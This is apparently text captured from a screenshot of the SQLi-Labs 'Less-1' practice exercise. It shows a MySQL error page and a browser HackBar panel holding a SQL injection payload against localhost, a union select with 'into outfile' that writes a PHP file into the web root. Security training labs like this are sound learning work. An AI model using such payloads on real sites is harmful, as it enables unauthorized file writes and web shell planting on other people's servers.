 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'into outfile '/var/www/html/Less-
1/1.php')-- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select '123' into outfile '/var/www/html/Less-1/1.php')--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All